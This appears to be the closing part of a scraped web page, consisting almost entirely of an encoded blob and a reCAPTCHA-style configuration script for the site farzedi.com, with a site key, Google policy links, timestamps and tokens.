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[base64]/DtUE7wonDnsKWfMO9wr/Dmx8tAjDCk8K1w4nCrMKyCQlWVhQwTcKEwrXCr8K/w6fCnUnDpHXDi8KdwoPDlVFsXcKYfsO/SX9aD8Klw78XwrQuYUfDl8ORUBh8EMKawp3CtxRPw59rW0EEG2zCrnrDk8KAw7LCtsK3Fk3CiMO3w67DvsKwbzBcPxrChsO1SgTCnzsnw6RFw5J8SirDqMOawp1WJ0E8W8KRw51FLsKVw4V3b1V7AHPChVkveMOSwoF5woDCi0/[base64]/CvQrCiSjDssKNBcOBwozCqcKCEUhYQBfDjhxVLCBFb8K8w40Hw6llQ1NDPsOIw51lQMKiwrtfeMOIw6Z9w4/ClynCkBRwJsO/woTCscKxwpPDlMOuwrjCscKCw7jDn8OHw4Niw5F9U8ONSsKWwoptwrvCsyV1MUkxCcKjASJaSMKhFHnDihZmTFUSwonCocOzwqPDrcKlTMO5TMKZSn5kw6FgwqjDg3ggZsKicWfDgmjCoMKdJmTCvcKOdcKPIgFcK8OwIsOTC2PDmTJDwqAwwoJ+c8Oiw4/ClMKwwoHCosOEw7cGwq9swoPCgmXCmMOkwpjClD7CrcOswopXRsKlCzrCssOfF8KpM8KKwqzDoAHCqsK7csKtC0B3w4PDtsKFw6MXDsKKwoXDoRHDkMK4Z8KEw5R6w7TCmsOFwr/[base64]/DhRpiw53DplR+wrnCisK3SgIBDFMjeDBfwr3Ct8K9woJqw6/CihPDpMO/IcOCdg7DicOfccKDwrvCjRPCsMO2e8K1TnnDvT7DscO6DwrCgh3DkcK8ecKVBWwBYXRJCzPCqMKpw5IIwol+JktLw5jCgMOQw6bCtMKyw4HCojMkKcOjFCvDuDB+w6/Cn8OtTMOiw73DgSbDicKDwoh6B8OrwpPDtMK8fDUTasKTw5fCvHwffEJxw5nCksKQw5Y1eD3CqcK3w6zDp8Kpwq3CpTAFw61Gw5vDtSnDn8OjT2BNGU8aw4RFesOsw6N0ey/[base64]/[base64]/MSBYwpHChBbDiCjDmi1HGQgXw7PCpEzDrcOSw5Mvw5FYc1Jcw4sRCk5jKcOiw7M7w6oew65CwrnDosKbwovCsBnDvhDDu8KJa0dcQ3jCgcKMwqDCsBLDnCxQXxHDkcO1Z8Oxw594TMKiw63Dr8O+DMKKZsKdwpYLw55kw5dPwq/CskfClAkxZMKpwoddw5MXKwp8woImwrDDocKjw6jDuB9lYMKnw77Ct2hvwrXDhcOoEcO3Z3rCuQPDuQnCjsKNaW/Du8OedsOywoZrAwgURAPDo8OJZhPDkWMaOTNCC23CsHHDkcKEMMObPMKoe3jDnDbCoh/[base64]/w7NNKkwuLcOMw4nCvlAwf8KnwofCi1h/NUvCuQs5XsOSHsKsVD/DhMO/bsK/wrAhwprDihbClQ9bHCRNM1vDhsOwHVTCv8K4GMKiCmRHBsKGw61pYMK5w5FEwrnCsDDChcKTS2DCnQbDvVfCosKYw5lWPMKPwp/DncKHLcOew7HDvcO2wodmw5HDt8OwMhkkw6rDpSATIinDmcOOAcOddAwGXMKbJ8KnSUcrw6gMHxnCjBXDrA/CtsKABMO0LcKaw4V4WmVFw5cEMMOAcykmczzCo8Ouw6JtMVlVwqtvwp3DmTHDisOSw5/DnG49KhsHenJRw6BlwrJHw6c8HcO3eMKRacKXf34bLw/DqXsUVsOBbysGwqbChwoxwqzDpAzCm0zDgMK0wpvCosOWNsOrEsK0El/DsHbCp8OJwrXDjsKwG1rCrcOubMKdwpnDoh3CucK4asKfSE5bQC8XMMKrwpLCmlLCrcOYI8Ozw7jDmELDqMOTwp0iwrwqw7gII8KqCyXDj8KPw7XClcOZw5wNw68qDxLCrEU3b8Olw5TCkUfDrMOGfcO8SsKDw712w7rCmy/CiE1EZMKeQcOZJ2FzOsKQRsOjwoA7F8OOVWTDgsOAw6/DpsKYNn/[base64]/[base64]/w7xYDMKaFsKXwqR3TiJfwr4QwpNfPDpSwog/w5Bxw6syw7AYVRFdb3Jmw5cNWwpaIcKgUXPCngdkORoew4NTb8OgTEXDrijDohtbKWHDnMKhw7NmflfDjmHDim7DlsO8Z8OiScKrwqNEHMOdR8Kcw6BlwoDDrxIuw7AEQMO/wobDssKBQ8O4J8O5bDHCpMKUZ8OJw4h7w50INn4VM8Knw5DCgT3Drj/CjGrCg8KlwrE2woEtwqXCsVotLEFUw6dEdTfCqFg/cQDCoT3Dt2xXKSUMIn/Dv8OiAMOvasOjwofCnADDicKDEsO/[base64]/wrLCkn4ow7Fiw6U3DmsfwqDCoRdHbMKmwqFkw7o6wqZjS8OywovDg8KRw5xvXMKvD13DjgTDrMOHwo7Du1DCoRXDuMKNw7bCtxLDqjzDkl/DosKDw5vCisOAD8ORw5whO8OAOsK+FMOXLsK/w4AMw4YRwpHDqMK8w4U8N8Kqw4jCozNAZMORw7I6wok1woBUw7JxRcOXCMO3JMO4LxUHVRVkSx3DswrDrsOZCMOGwqVdTDc3A8O7wrfDmiTDugV/W8Oiwq7DgcOVw7vCrsK2LsOlwo7Dpg3Co8K7wo3DqG8cBsOfwoR1wrhjwqlQwrE1wqkowotcAAJ6NMKkGsOAw6NJOcK/wo3DkcOBw7DDqcK5E8KrJxrDpMKvfChYHMOJfCPDj8K4bMOKQx9+DsOoXXURw6TDnDomXMKsw7A0w4zCh8KPwqfCgcKNw4XCpyzCtlvCjsOpLigFdTUjwpHCpH/DlELCiSLCi8Kuw5Q4wo44wop2c3Z2XEPCskcrwqlRw6New4bChnfDo3TCrsKXNBENw5vDssKXwr7CiArClsK/csOmw7BDwqcefGtpXMKZwrHDgsO3w5nDmMOxY8KCMzHCjwMEwpvCqMOSbMKNwrBrwoVBI8ODw4UgH3bCp8OBwp5BS8K5Sz/CscKPeiI3RnMaQkbDpG1gKGvDt8KFExR1e8KdccKsw6HCr3PDusOWw6Iow5nCmTHCrMKhDnfCu8OLX8OTJWvDmnzDu0o8woROw7EGwqPCiUTDgsO7dXnCtcOiM3fDpG3DuRwqwpTDqBIhwp0Fw6HCmV8Cw4ckdsKNJ8KVwpjDsDwHw7HCoMKbf8O0wrlZw6F8wq/CoyARF03CvErCksKww73Cg37Dk3A8LT41IcK/wq9swojDnMK0wrbDnXvCjiExwrhBUsKtwr3DnsKJw4DDtBszwoVoN8KTwrHCgsOneFw8wp4rM8OrecK/w5ALZDvDuHkTw7fCkcOcfHQHe2XCiMOOKsORwozDjMK6N8KEwpgbNsOvYRPDtF7DqsKWT8Opw4XCmcKHwo1zagwlw519RRvDncOzw4ZFLS7DrA3CqsKSwo96XhAGw4nCi1Bw\x22],null,[\x22conf\x22,null,\x226LeSZ7QeAAAAAJvm-ARTrV5s4DK7u_X0fYkcnxOL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://farzedi.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22f7c+K21qjMnP7hDQk3ZuMplJ96FzVoMIj6TbTRRvzHU\\u003d\x22,1,0,null,1,1769014247683,0,0,[142,218],null,[26,51,216],\x22RC-siIbdfpdo9APaQ\x22,null,null,null,null,null,\x220dAFcWeA4mChv-UKfbNcoLG1_2ciG25kmzn5Qcwnui4Vm6xYpl1ccwqRmQZielRxhrF0sq3Lj5dEo95UQwa8JND_c-CVenjFgmIg\x22,1769097047604]");
    </script></body></html>